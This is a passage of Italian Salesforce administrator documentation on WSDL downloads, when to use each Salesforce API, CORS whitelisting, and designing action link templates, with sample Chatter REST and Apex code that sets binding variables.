### AUTORIZZAZIONI UTENTE

Per visualizzare il Visualizzatore anteprima: **•** "Personalizza

applicazione" E

"Modifica tutti i dati"


Nota: Il nome utente e la password di Heroku non vengono archiviati in nessuna posizione; vengono utilizzati soltanto durante la procedura di creazione dell'app su una connessione protetta.

#### VEDERE ANCHE:

[Panoramica sulleapplicazioni connesse](#page-5178-0) [Creazione di un'applicazione connessa](#page-5180-0)

# Ambito operativo del campo

I campi visualizzati nella pagina Ambito operativo del campo vengono richiamati attraverso l'[ambito](#page-5415-0) [operativo:](#page-5415-0)

**•** Se la casella **È aggiornato** è selezionata, il campo è aggiornato con un'operazione DML (Database Manipulation Language) come insert o update. Per ulteriori informazioni, vedere [Descrizione delle dipendenze](#page-5415-1) a pagina 5410.

Se la casella **È aggiornato** non è selezionata, il campo viene richiamato solo nell'ambito operativo. Ad esempio, può essere incluso come parte di un'istruzione select.

**•** Se è selezionata la casella di controllo **ID esterno**, il campo funge da ID esterno. I campi ID esterno contengono identificativi univoci dei record da un sistema esterno rispetto a Salesforce. Per trovare i valori ID esterni è possibile utilizzare la funzione di ricerca nell'intestazione laterale e utilizzare il campo nell'API Force.com. Quando si utilizza la procedura Importazione guidata dati per soluzioni e oggetti personalizzati, è possibile utilizzare questo campo per evitare le duplicazioni.

VEDERE ANCHE:

[Descrizione delle dipendenze](#page-5415-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pacchetti AppExchange e Visualforce sono disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Apex è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"

Per visualizzare le dipendenze Apex:

**•** "Apex autore"

Per visualizzare le dipendenze Visualforce:

**•** "Modalità sviluppatore"

# Download di WSDL Salesforce e di certificati di autenticazione client

È possibile scaricare un documento WSDL (Web Services Description Language) per integrare le applicazioni con Salesforce utilizzando l'API.

Sono disponibili i WSDL seguenti:

- **• WSDL Enterprise** Utilizzare questo documento WSDL per creare un'integrazione per un'unica organizzazione.WSDL Enterprise è fortemente tipizzato, ossia contiene oggetti e campi con tipi di dati specifici, quali int e string. I clienti che utilizzano il documento WSDL Enterprise devono scaricarlo e riutilizzarlo ogniqualvolta la loro organizzazione esegue una modifica agli oggetti o campi personalizzati o quando desiderano utilizzare una versione diversa dell'API.
- **• WSDL Partner** Utilizzare questo WSDL per creare un'integrazione che funzioni in più organizzazioni Salesforce, indipendentemente dai loro oggetti o campi personalizzati. Tipicamente partner e fornitori di software indipendenti utilizzano questo WSDL. È poco tipizzato, ossia opera su coppie nome-valore di nomi di campo e valori anziché di tipi di dati specifici. Il documento WSDL Partner deve essere scaricato e utilizzato una volta sola per ogni versione dell'API.
- **• WSDL Apex** Utilizzare questo WSDL per eseguire o compilare Apex in un altro ambiente.
- **• WSDL Metadati** Utilizzare questo WSDL per migrare le modifiche di configurazione tra un'organizzazione e l'altra o utilizzare le personalizzazioni della propria organizzazione come file di metadati XML.

Per scaricare un documento WSDL:

- **1.** Da Imposta, digitare *API* nella casella Ricerca veloce e quindi selezionare **API**.
- **2.** Scaricare il WSDL appropriato:
	- **•** Se si scarica un WSDL Enterprise e nell'organizzazione sono installati pacchetti gestiti, fare clic su **Genera WSDL Enterprise** Salesforce richiede di selezionare la versione di ciascun pacchetto installato per includere il WSDL generato.
	- **•** Altrimenti fare clic con il pulsante destro del mouse sul documento WSDL appropriato per salvarlo in una directory locale. Nel menu visualizzato quando si fa clic con il pulsante destro, gli utenti di Internet Explorer possono selezionare **Salva oggetto con nome**, mentre gli utenti di Mozilla Firefox possono selezionare **Salva destinazione come**.

**3.** Importare la copia locale del documento WSDL nell'ambiente di sviluppo del computer.

Nota: È inoltre possibile selezionare le versioni predefinite di un pacchetto senza scaricare un WSDL nella sezione Impostazioni versione pacchetto.

Se lo si desidera, è possibile scaricare un certificato per autenticare le organizzazioni Salesforce. Utilizzare il certificato per i messaggi in uscita del flusso di lavoro. Il certificato ha lo scopo di accertare che la richiesta provenga da Salesforce, non di identificare un utente specifico. Se si desidera utilizzare i certificati per garantire connessioni protette utilizzando le altre funzionalità di Salesforce, ad esempio le chiamate Apex, utilizzare le coppie di certificati e chiavi Salesforce.

Da Imposta, digitare *API* nella casella Ricerca veloce, selezionare **API** e nella pagina **Scarica WSDL** fare clic con il pulsante destro del mouse su **Scarica certificato client** e salvarlo in una posizione appropriata. A questo punto è possibile importare il certificato scaricato nel server della propria applicazione e configurare il server in modo che richieda il certificato client.

#### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/apexcode/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [http://www.salesforce.com/us/developer/docs/api\\_meta/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per scaricare un file WSDL:

**•** "Personalizza applicazione"

# API da utilizzare

Salesforce consente di accedere in modo programmatico alle informazioni dell'organizzazione mediante interfacce di programmazione delle applicazioni semplici, efficaci e sicure.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per utilizzare le API **•** "API abilitata"

## Quando utilizzare l'API REST?

L'API REST offre un'interfaccia di servizi Web REST efficace, pratica e semplice per l'interazione con Salesforce. L'interfaccia offre vantaggi quali la semplicità di integrazione e sviluppo ed è una tecnologia eccellente per l'utilizzo con le applicazioni mobili e i progetti Web. Tuttavia, in presenza di molti record da elaborare, considerare l'uso dell'API in blocco, basata sui principi REST e ottimizzata per serie di dati di grandi dimensioni.

## Quando utilizzare l'API SOAP

L'API SOAP offre un'interfaccia di servizi Web SOAP efficace, pratica e semplice per l'interazione con Salesforce. Per creare, recuperare, aggiornare o eliminare record è possibile utilizzare l'API SOAP. È inoltre possibile utilizzare l'API SOAP per eseguire ricerche e molto altro. L'API SOAP si può utilizzare in tutte le lingue che supportano i servizi Web.

Ad esempio, è possibile utilizzare l'API SOAP per integrare Salesforce con i sistemi ERP e finanziari dell'organizzazione. Inoltre, è possibile fornire informazioni in tempo reale su vendita e assistenza ai portali della società e popolare i sistemi aziendali critici con le informazioni sui clienti.

## Quando utilizzare l'API REST Chatter

Utilizzare l'API REST Chatter per visualizzare i dati di Salesforce, in particolare nelle applicazioni mobili. Le risposte dell'API REST Chatter sono localizzate e strutturate per la presentazione. È possibile filtrare le risposte in modo che contengano soltanto i dati necessari all'app. Oltre ai feed Chatter, agli utenti, ai gruppi e agli utenti che seguono, l'API REST Chatter consente di accedere a livello di programmazione a file, consigli, argomenti, notifiche, acquisti Data.com, ecc. L'API REST Chatter è simile alle API con feed offerte da altre società, ad esempio Facebook e Twitter, ma offre anche funzionalità Salesforce oltre a Chatter.

## Quando utilizzare l'API in blocco?

L'API in blocco è basata sui principi REST ed è ottimizzata per caricare o eliminare serie di dati di grandi dimensioni. Utilizzarla per eseguire query, inserire, aggiornare, inserire con aggiornamento o eliminare molti record in modo asincrono mediante l'invio di batch. Salesforce elabora i batch in background.

Al contrario, l'API SOAP è ottimizzata per le applicazioni client in tempo reale che aggiornano pochi record alla volta. L'API SOAP può essere utilizzata per elaborare molti record, ma quando le serie di dati contengono centinaia di migliaia di record, l'API SOAP risulta meno pratica. L'API in blocco è studiata per consentire di elaborare agevolmente volumi di dati variabili da poche migliaia a milioni di record.

Il modo più semplice per utilizzare l'API in blocco è abilitarla per l'elaborazione dei record in Data Loader mediante file CSV. Utilizzando Data Loader non sarà necessario sviluppare una propria applicazione client.

## Quando utilizzare l'API dei metadati?

Utilizzare l'API dei metadati per recuperare, distribuire, creare, aggiornare ed eliminare personalizzazioni per la propria organizzazione. L'impiego più comune consiste nel migrare le modifiche da un'organizzazione Sandbox o di prova all'ambiente di produzione. L'API dei metadati è progettata per la gestione delle personalizzazioni e per la creazione di strumenti in grado di gestire il modello dei metadati, non i dati stessi.

La soluzione più semplice per accedere alla funzionalità API dei metadati è utilizzare IDE Force.com o lo Strumento di migrazione Force.com. Entrambi gli strumenti, basati sull'API dei metadati, utilizzano rispettivamente i tool Eclipse e Ant standard per semplificare l'utilizzo dell'API dei metadati stessa.

- **•** La funzionalità IDE Force.com è stata creata sulla piattaforma Eclipse, per programmatori che hanno dimestichezza con gli ambienti di sviluppo integrati. Codifica, compilazione, test e distribuzione avvengono all'interno dell'IDE.
- **•** Lo Strumento di migrazione Force.com è l'ideale se si utilizza uno script o la riga di comando per spostare i metadati tra una directory locale e un'organizzazione Salesforce.

## Quando utilizzare Streaming API

Utilizzare Streaming API per ricevere notifiche in caso di modifiche ai dati che soddisfano una query SOQL definita dall'utente.

Streaming API è utile quando si desidera inviare le notifiche dal server al client. Considerare l'utilizzo di Streaming API per le applicazioni che eseguono frequentemente interrogazioni. Le applicazioni che eseguono costantemente interrogazioni nell'infrastruttura Salesforce utilizzano una quantità eccessiva di chiamate API e tempo di elaborazione. Streaming API riduce il numero di richieste che non restituiscono dati ed è utile anche per le applicazioni che richiedono una notifica generale delle modifiche ai dati.

Streaming API consente di ridurre il numero di chiamate API e di migliorare le prestazioni.

## Quando utilizzare l'API REST Apex

Utilizzare l'API REST Apex quando si desidera esporre le classi e i metodi Apex per consentire alle applicazioni esterne di accedere al codice tramite l'architettura REST. L'API REST Apex supporta OAuth 2.0 e ID sessione per l'autorizzazione.

## Quando utilizzare l'API SOAP Apex

Utilizzare l'API SOAP Apex quando si desidera esporre i metodi Apex come API del servizio Web SOAP per consentire alle applicazioni esterne di accedere al codice tramite SOAP.

L'API SOAP Apex supporta OAuth 2.0 e ID sessione per l'autorizzazione.

## Quando utilizzare Tooling API

Utilizzare Tooling API se si desidera gestire e distribuire copie funzionanti di classi e trigger Apex e pagine e componenti Visualforce. Inoltre, è possibile impostare checkpoint o indicatori degli heap dump, eseguire Apex anonimo e accedere alle informazioni su accesso e copertura del codice.

# Utilizzo di CORS per accedere all'API REST Chatter e all'API REST

L'API REST Chatter e l'API REST supportano CORS (condivisione delle risorse multiorigine). Per accedere a queste API da JavaScript in un browser Web, aggiungere l'origine dello script alla whitelist di CORS.

[CORS](http://www.w3.org/TR/cors/) è una raccomandazione di W3C che abilita i browser Web a richiedere risorse da origini diverse dalla propria (richiesta multiorigine). Ad esempio, utilizzando CORS, uno script JavaScript all'indirizzo https://www.esempio.com potrebbe richiedere una risorsa da https://www.salesforce.com.

Se un browser che supporta CORS effettua una richiesta a un'origine nella whitelist CORS di Salesforce, Salesforce restituisce l'origine nell'intestazione HTTP

Access-Control-Allow-Origin insieme alle eventuali ulteriori intestazioni HTTP CORS. Se l'origine non è inclusa nella whitelist, Salesforce restituisce il codice di stato HTTP 403.

- **1.** Da Imposta, digitare *CORS* nella casella Ricerca veloce e quindi selezionare **CORS**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere uno schema URL di origine.

Lo schema URL di origine deve includere il protocollo HTTPS e un nome di dominio e può contenere una porta. Il carattere jolly (\*) è supportato e deve essere davanti a un nome di dominio di secondo livello. Ad esempio, https://\*.esempio.com aggiunge tutti i sottodomini di esempio.com alla whitelist.

Lo schema URL di origine può essere un indirizzo IP. Tuttavia, un indirizzo IP e un dominio che vengono risolti al medesimo indirizzo non rappresentano la stessa origine ed è necessario aggiungerli alla whitelist CORS separatamente.

Importante: Occorre comunque ancora trasmettere un token OAuth con le richieste per le quali il token è necessario.

# Modelli di link azioni

Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con proprietà comuni dall'API REST Chatter o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre organizzazioni Salesforce.

Un link azioni è un pulsante su un elemento feed. Facendo clic su un link azioni si può accedere a una pagina Web, avviare il download di un file o richiamare una chiamata API a Salesforce o a un server esterno. Un link azioni include un URL e un metodo HTTP e può includere il corpo di una richiesta e le informazioni di intestazione, ad esempio un token OAuth per l'autenticazione. Utilizzare i link azioni per integrare i servizi di Salesforce e di terze parti nel feed in modo che gli utenti possano intraprendere azioni per aumentare la produttività e accelerare l'innovazione.

In questo esempio, **Approva** e **Rifiuta** sono link azioni che eseguono chiamate API all'API REST di un sito Web di viaggi virtuali per approvare o rifiutare un itinerario. Quando Pam ha creato l'itinerario sul sito Web di viaggi, questo ha eseguito una richiesta API REST Chatter per l'invio dell'elemento del feed con i link azioni a Kevin, il responsabile di Pam, per consentirgli di approvare o rifiutare l'itinerario.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, leggere, aggiornare ed eliminare: **•** "Modifica tutti i dati"



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: tutte le versioni tranne **Personal Edition**



Importante: i link azioni sono una funzione sviluppatore. Benché i modelli di link azioni vengano creati da Imposta, è necessario utilizzare Apex o l'API REST Chatter per generare link azioni a partire dai modelli e aggiungerli agli elementi feed.

#### IN QUESTA SEZIONE:

#### [Progettazione di modelli di link azioni](#page-5155-0)

Prima di creare un modello, valutare quali valori si desidera impostare nel modello e quali impostare con le variabili di binding quando si istanziano i gruppi di link azioni dal modello.

#### [Creazione di modelli di link azioni](#page-5163-0)

Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con proprietà comuni dall'API REST Chatter o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre organizzazioni Salesforce.

#### [Modifica dei modelli di link azioni](#page-5167-0)

È possibile modificare tutti i campi su un modello di gruppo dei link azioni non pubblicato e sui modelli di link azioni ad esso associati.

#### [Eliminazione di modelli di gruppo dei link azioni](#page-5168-0)

Quando si elimina un modello di gruppo dei link azioni, si eliminano i modelli di link azioni associati e tutti i gruppi di link azioni istanziati a partire dai modelli. I gruppi dei link azioni eliminati non vengono più visualizzati negli elementi feed ai quali sono stati associati.

#### [Aggiunta di modelli di link azioni ai pacchetti](#page-5168-1)

È possibile aggiungere i modelli di link azioni ai pacchetti per distribuirli ad altre organizzazioni Salesforce.

#### VEDERE ANCHE:

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm)

## <span id="page-5155-0"></span>Progettazione di modelli di link azioni

Prima di creare un modello, valutare quali valori si desidera impostare nel modello e quali impostare con le variabili di binding quando si istanziano i gruppi di link azioni dal modello.

- **•** [Panoramica sui modelli di link azioni](#page-5155-1)
- **•** [Considerazioni sulla progettazione di modelli](#page-5157-0)
- **•** [Impostazione dell'ora di scadenza del gruppo dei link azioni](#page-5158-0)
- **•** [Definizione delle variabili di binding](#page-5158-1)
- **•** [Impostazione degli utenti che possono visualizzare il link azioni](#page-5160-0)
- <span id="page-5155-1"></span>**•** [Utilizzo delle variabili di contesto](#page-5161-0)

#### Panoramica sui modelli di link azioni

Di seguito viene presentato un modello di gruppo dei link azioni in Imposta:



Ogni gruppo di link azioni deve contenere almeno un link azione. In questo link azione di esempio sono presenti tre variabili di binding: il numero di versione API nel campo Action URL (URL azione), il numero voce nel campo HTTP Request Body (Corpo richiesta HTTP) e il valore del token OAuth nel campo HTTP Headers (Intestazioni HTTP).



L'API REST Chatter chiede di istanziare il gruppo di link azioni e di impostare i valori delle variabili di binding:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
  ]
}
```
Questo è l'Apex code che istanzia il gruppo di link azioni dal modello e imposta i valori delle variabili di binding:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
#### <span id="page-5157-0"></span>Considerazioni sulla progettazione di modelli

Considerazioni per la progettazione di un modello:

**•** Stabilire l'ora di scadenza del gruppo di link azioni.

Vedere [Impostazione dell'ora di scadenza del gruppo dei link azioni](#page-5158-0).

- **•** Definire le variabili di binding nel modello e impostare i relativi valori quando si istanzia il gruppo. Non memorizzare informazioni riservate nei modelli. Utilizzare le variabili di binding per aggiungere le informazioni riservate al momento dell'esecuzione. Vedere [Definizione delle variabili di binding.](#page-5158-1)
- **•** Stabilire chi può vedere il link azione quando viene associato a un elemento feed. [Impostazione degli utenti che possono visualizzare il link azioni.](#page-5160-0)
- **•** Utilizzare le variabili di contesto nel modello per ottenere informazioni sul contesto di esecuzione del link azione. Quando viene eseguito il link azione, Salesforce compila i valori e li invia nella richiesta HTTP. Vedere [Utilizzo delle variabili di contesto](#page-5161-0).

#### <span id="page-5158-0"></span>Impostazione dell'ora di scadenza del gruppo dei link azioni

Durante la creazione di un gruppo dei link azioni a partire da un modello, è possibile calcolare la data di scadenza in base a un periodo di tempo fornito dal modello, oppure è possibile impostare il gruppo dei link azioni in modo che non abbia alcuna scadenza.

Per impostare il numero di ore prima della scadenza in un modello, immettere un valore nel campo Ore prima della scadenza del modello di gruppo dei link azioni. Questo valore corrisponde al numero di ore da quando il gruppo dei link azioni viene istanziato fino a quando viene eliminato dagli elementi feed associati e non può più essere eseguito. Il valore massimo è 8760, corrispondente a 365 giorni.

Per impostare la data di scadenza del gruppo dei link azioni al momento dell'istanziazione, impostare la proprietà expirationDate del corpo della richiesta Definizione del gruppo dei link azioni (API REST Chatter) o la classe di input ConnectApi.ActionLinkGroupDefinition (Apex).

Per creare un gruppo dei link azioni privo di scadenza, non immettere alcun valore nel campo Ore prima della scadenza del modello e non immettere alcun valore per la proprietà expirationDate al momento dell'istanziazione del gruppo dei link azioni.

Di seguito viene descritto il funzionamento di expirationDate e Ore prima della scadenza durante la creazione di un gruppo dei link azioni da un modello:

- **•** Se si specifica expirationDate, il suo valore viene utilizzato nel nuovo gruppo dei link azioni.
- **•** Se non si specifica expirationDate e si specifica Ore prima della scadenza nel modello, nel nuovo gruppo dei link azioni viene utilizzato il valore di Ore prima della scadenza.
- <span id="page-5158-1"></span>**•** Se non si specifica expirationDate né Ore prima della scadenza, i gruppi dei link azioni istanziati dal modello non hanno alcuna scadenza.

#### Definizione delle variabili di binding

Definire le variabili di binding nei modelli e impostare i relativi valori quando si istanzia un gruppo dei link azioni.

Importante: non memorizzare informazioni riservate nei modelli. Utilizzare le variabili di binding per aggiungere le informazioni riservate al momento dell'esecuzione. Una volta impostato il valore di una variabile di binding, viene memorizzato in formato crittografato in Salesforce.

È possibile definire le variabili di binding nei campi URL azione, Corpo richiesta HTTP e Intestazioni HTTP di un modello di link azioni. Una volta pubblicato un modello, è possibile modificare questi campi, spostare le variabili di collegamento tra i campi ed eliminare le variabili di binding. Non è tuttavia possibile aggiungere nuove variabili di binding.

Definire la chiave di una variabile di binding nel modello. Quando si istanzia il gruppo dei link azioni, specificare la chiave e il relativo valore.

Le chiavi delle variabili di binding si presentano nel formato {!Bindings.*key*}.

La *chiave* supporta i caratteri [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) nella classe di caratteri \w predeterminata:

[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}].

Questo campo URL azione dispone di due variabili di binding:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

Questo campo Intestazioni HTTP dispone di due variabili di binding:

```
Authorization: OAuth {!Bindings.OAuthToken}
